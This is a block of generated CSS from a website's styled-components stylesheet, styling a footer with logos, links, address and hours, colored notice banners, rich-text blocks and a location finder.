.NjmxS .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.NjmxS .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.NjmxS .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.NjmxS .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.NjmxS .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NjmxS .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.NjmxS .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.NjmxS .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.NjmxS .contactCard a{color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.NjmxS .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NjmxS .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-a .copyright-mobile-display,.NjmxS.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.NjmxS.variation-a .copyright-desktop-display,.NjmxS.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.NjmxS.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NjmxS.variation-a .hoursText{margin-top:0;}/*!sc*/
.NjmxS.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.NjmxS.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.NjmxS.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.NjmxS.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.NjmxS.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.NjmxS.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NjmxS.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.NjmxS.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.NjmxS.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.NjmxS.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS.variation-a .bottomLinks{padding:0;}/*!sc*/
.NjmxS.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.NjmxS.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.NjmxS.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.NjmxS.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.NjmxS.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.NjmxS.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NjmxS.variation-a .addressCard h3,.NjmxS.variation-a .addressCard p,.NjmxS.variation-a .addressCard address,.NjmxS.variation-a .addressCard .address-block,.NjmxS.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.NjmxS.variation-a .addressCard a:hover,.NjmxS.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NjmxS.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.NjmxS.variation-a .hoursOfOperation h3,.NjmxS.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.NjmxS.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.NjmxS.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.NjmxS.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.NjmxS.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.NjmxS.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.NjmxS.variation-a .social-icons{text-align:right;}}/*!sc*/
.NjmxS.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.NjmxS.multi-location-footer .linksRow{margin:0;}/*!sc*/
.NjmxS.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.NjmxS.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.NjmxS.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.NjmxS.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.NjmxS.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.NjmxS.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.NjmxS.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.NjmxS.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.NjmxS.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.NjmxS.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.NjmxS.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.NjmxS.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.NjmxS.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.NjmxS.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.NjmxS.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.NjmxS.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NjmxS.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.NjmxS.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.NjmxS.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.NjmxS.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.NjmxS.multi-location-footer .row .businessLogo a{width:100%;}.NjmxS.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.NjmxS.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.NjmxS.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.NjmxS.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.NjmxS.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.NjmxS.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.NjmxS.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.NjmxS.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.NjmxS.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.NjmxS .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.NjmxS.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NjmxS.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.NjmxS.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.NjmxS.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.NjmxS.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NjmxS.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.NjmxS.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.NjmxS.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.NjmxS.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.NjmxS.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.NjmxS.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.NjmxS.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.NjmxS.variation-b .locationMap img{width:218px;}}/*!sc*/
.NjmxS.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.NjmxS.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.NjmxS.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.NjmxS.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.NjmxS.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.NjmxS.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NjmxS.variation-b .addressCard h3,.NjmxS.variation-b .addressCard p,.NjmxS.variation-b .addressCard address,.NjmxS.variation-b .addressCard .address-block,.NjmxS.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.NjmxS.variation-b .addressCard a:hover,.NjmxS.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.NjmxS.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.NjmxS.variation-b .hoursOfOperation h3,.NjmxS.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.NjmxS.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.NjmxS.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);}/*!sc*/
.NjmxS.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.NjmxS.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.NjmxS.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.NjmxS.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.NjmxS.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.NjmxS.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.NjmxS.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.NjmxS.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.NjmxS.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.NjmxS.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.NjmxS.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.NjmxS.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.NjmxS.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NjmxS.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NjmxS.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.NjmxS.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.NjmxS.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.NjmxS.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.NjmxS.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.NjmxS.Mini-Footer .row .businessLogo a{width:100%;}.NjmxS.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.NjmxS.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.NjmxS.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.NjmxS.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.NjmxS.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.NjmxS.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.NjmxS.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.NjmxS{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.NjmxS{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.NjmxS{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.NjmxS{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"NjmxS,"}/*!sc*/
.kuDHGK .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.kuDHGK .banner-div a{text-align:center;}/*!sc*/
.kuDHGK .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.kuDHGK .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.kuDHGK .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kuDHGK .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.kuDHGK .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kuDHGK .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#65b766);}/*!sc*/
.kuDHGK .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.kuDHGK .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuDHGK .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.kuDHGK .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.kuDHGK .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"kuDHGK,"}/*!sc*/
.fENwqP .banner-div{background-color:var(--sc-button--bg-color-hero,#65b766);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.fENwqP .banner-div a{text-align:center;}/*!sc*/
.fENwqP .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.fENwqP .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fENwqP .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.fENwqP .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fENwqP .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fENwqP .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.fENwqP .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fENwqP .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fENwqP .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#65b766);}/*!sc*/
.fENwqP .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.fENwqP .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fENwqP .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fENwqP .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fENwqP .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.fENwqP .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.fENwqP .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"fENwqP,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.kuWlpj{background-size:cover;width:100%;}/*!sc*/
.kuWlpj .location-finder-wrapper .result-item-border{border-color:rgba(106,122,98,0.8);}/*!sc*/
.kuWlpj .multi-location-view-more{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:20px 0;margin:0 auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kuWlpj .multi-location-view-more a:not(.sg-btn-cpnt){display:inline;width:auto;}/*!sc*/
.kuWlpj .container ul{padding-left:0;}/*!sc*/
.kuWlpj .container ul li{display:block;}/*!sc*/
.kuWlpj .container ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.kuWlpj .container ol{padding-left:0;}/*!sc*/
.kuWlpj .container ol li{display:block;}/*!sc*/
.kuWlpj .container ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.kuWlpj .multi-location-header-acc{text-align:center;margin-bottom:3em;padding-top:3em;}/*!sc*/
.kuWlpj .multi-location-header-acc-btn{display:inline-block;margin-top:10px;width:auto;height:auto;}/*!sc*/
.kuWlpj .multi-location-header-acc h2,.kuWlpj .multi-location-header-acc h1,.kuWlpj .multi-location-header-acc h3,.kuWlpj .multi-location-header-acc h4,.kuWlpj .multi-location-header-acc h5,.kuWlpj .multi-location-header-acc p,.kuWlpj .multi-location-header-acc ul,.kuWlpj .multi-location-header-acc ol,.kuWlpj .multi-location-header-acc .heading_four{color:var(--sc-promo-banner--text-color-dark,#333333);}/*!sc*/
.kuWlpj .multi-location-header-acc h2,.kuWlpj .multi-location-header-acc h1,.kuWlpj .multi-location-header-acc h3,.kuWlpj .multi-location-header-acc h4,.kuWlpj .multi-location-header-acc h5{text-align:center;display:block;margin:0 auto 20px;}/*!sc*/
.kuWlpj .multi-location-header-acc .heading_four{margin:0 auto 20px;}/*!sc*/
.kuWlpj .multi-location-header-acc p{margin:0 auto 20px;}/*!sc*/
